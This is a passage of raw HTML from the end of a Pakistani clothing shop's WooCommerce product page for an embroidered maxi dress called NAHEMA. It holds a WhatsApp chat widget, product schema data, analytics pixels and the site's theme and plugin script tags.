        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;3045334444&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/cezanne.pk"}},{"@type":"ListItem","position":2,"item":{"name":"Maxi","@id":"https:\/\/cezanne.pk\/product-category\/maxi\/"}},{"@type":"ListItem","position":3,"item":{"name":"NAHEMA","@id":"https:\/\/cezanne.pk\/product\/nahema\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/cezanne.pk\/product\/nahema\/#product","name":"NAHEMA","url":"https:\/\/cezanne.pk\/product\/nahema\/","description":"Net Embroidered Hand Made Front body\r\nNet Embroidered back body.\r\nNet Embroidered Front and back Kali.\r\nNet Embroidered sleeves and Dupatta.\r\nOrganza Embroidered Border.\r\nDyed Raw Silk Trouser.","image":"https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg","sku":"MX-298098","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"18500.00","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/cezanne.pk\/product\/nahema\/","seller":{"@type":"Organization","name":"Cezanne","url":"https:\/\/cezanne.pk"}}]}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=848657112765633&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%228380%22%5D&cd%5Bcontent_type%5D=product_group&cd%5Bcontent_name%5D=NAHEMA&cd%5Bcategory_name%5D=Maxi%2C+New+Arrivals&cd%5Bvalue%5D=18500&cd%5Bcurrency%5D=PKR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%228380%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=18500&cd%5Bpage_title%5D=NAHEMA&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=8380&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=cezanne.pk%2Fproduct%2Fnahema%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=848657112765633&ev=PageView&noscript=1&cd%5Bpage_title%5D=NAHEMA&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=8380&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=cezanne.pk%2Fproduct%2Fnahema%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-VHKDXBTSN6&t=event&ec=ecommerce&ev=18500&pr0id=8380&pr0nm=NAHEMA&pr0pr=18500&pr0qt=1&pa=detail" alt="google_analytics"></noscript>

<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://cezanne.pk/wp-content/themes/uomo/js/typeahead.bundle.min.js" id="typeahead-bundle-js"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/themes/uomo/js/bootstrap.min.js?ver=20150330" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/themes/uomo/js/slick.min.js?ver=1.8.0" id="slick-js"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/themes/uomo/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/themes/uomo/js/jquery.unveil.js?ver=1.1.0" id="jquery-unveil-js"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/themes/uomo/js/perfect-scrollbar.jquery.min.js?ver=0.6.12" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/themes/uomo/js/sliding-menu.min.js?ver=0.3.0" id="sliding-menu-js"></script>
<script type="text/javascript" id="uomo-functions-js-extra">
/* <![CDATA[ */
var uomo_opts = {"ajaxurl":"https://cezanne.pk/wp-admin/admin-ajax.php","previous":"Previous","next":"Next"};
//# sourceURL=uomo-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/themes/uomo/js/functions.js?ver=20150330" id="uomo-functions-js"></script>
<script type="text/javascript" id="uomo-functions-js-after">
/* <![CDATA[ */
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=uomo-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"3045334444","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.19" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cezanne.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/themes/uomo/js/wc-quantity-increment.js?ver=20150330" id="uomo-quantity-increment-js"></script>
<script type="text/javascript" id="uomo-woocommerce-js-extra">
/* <![CDATA[ */
var uomo_woo_opts = {"ajaxurl":"https://cezanne.pk/?wc-ajax=%%endpoint%%","enable_search":"1","empty_msg":"Unable to find any products that match the currenty query","nonce":"c6f01db842","_preset":""};
//# sourceURL=uomo-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/themes/uomo/js/woocommerce.js?ver=20150330" id="uomo-woocommerce-js"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://cezanne.pk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/variation-swatches-for-woocommerce-old/assets/js/frontend.js?ver=2.1.6" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/woo-ajax-add-to-cart/assets/frontend/woo-ajax-add-to-cart.js?ver=2.4.5" id="woo-ajax-add-to-cart-js"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//cezanne.pk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://cezanne.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"23ed84da2f","remove_from_wishlist_nonce":"ea3ffa52c5","reload_wishlist_and_adding_elem_nonce":"2fb6f6c542","load_mobile_nonce":"9fc12f2316","delete_item_nonce":"b9b42275a2","save_title_nonce":"11f6778b10","save_privacy_nonce":"e7b402eed4","load_fragments_nonce":"248518f7ee"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://cezanne.pk"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://cezanne.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"23ed84da2f","remove_from_wishlist_nonce":"ea3ffa52c5","reload_wishlist_and_adding_elem_nonce":"2fb6f6c542","load_mobile_nonce":"9fc12f2316","delete_item_nonce":"b9b42275a2","save_title_nonce":"11f6778b10","save_privacy_nonce":"e7b402eed4","load_fragments_nonce":"248518f7ee"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://cezanne.pk"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://cezanne.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"23ed84da2f","remove_from_wishlist_nonce":"ea3ffa52c5","reload_wishlist_and_adding_elem_nonce":"2fb6f6c542","load_mobile_nonce":"9fc12f2316","delete_item_nonce":"b9b42275a2","save_title_nonce":"11f6778b10","save_privacy_nonce":"e7b402eed4","load_fragments_nonce":"248518f7ee"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://cezanne.pk"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://cezanne.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"23ed84da2f","remove_from_wishlist_nonce":"ea3ffa52c5","reload_wishlist_and_adding_elem_nonce":"2fb6f6c542","load_mobile_nonce":"9fc12f2316","delete_item_nonce":"b9b42275a2","save_title_nonce":"11f6778b10","save_privacy_nonce":"e7b402eed4","load_fragments_nonce":"248518f7ee"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://cezanne.pk"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://cezanne.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"23ed84da2f","remove_from_wishlist_nonce":"ea3ffa52c5","reload_wishlist_and_adding_elem_nonce":"2fb6f6c542","load_mobile_nonce":"9fc12f2316","delete_item_nonce":"b9b42275a2","save_title_nonce":"11f6778b10","save_privacy_nonce":"e7b402eed4","load_fragments_nonce":"248518f7ee"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://cezanne.pk"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://cezanne.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"23ed84da2f","remove_from_wishlist_nonce":"ea3ffa52c5","reload_wishlist_and_adding_elem_nonce":"2fb6f6c542","load_mobile_nonce":"9fc12f2316","delete_item_nonce":"b9b42275a2","save_title_nonce":"11f6778b10","save_privacy_nonce":"e7b402eed4","load_fragments_nonce":"248518f7ee"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://cezanne.pk"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.3.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/cezanne.pk\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8380,"title":"NAHEMA%20-%20Cezanne","excerpt":"Net Embroidered Hand Made Front body\r\nNet Embroidered back body.\r\nNet Embroidered Front and back Kali.\r\nNet Embroidered sleeves and Dupatta.\r\nOrganza Embroidered Border.\r\nDyed Raw Silk Trouser.","featuredImage":"https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-683x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.4" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cezanne.pk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 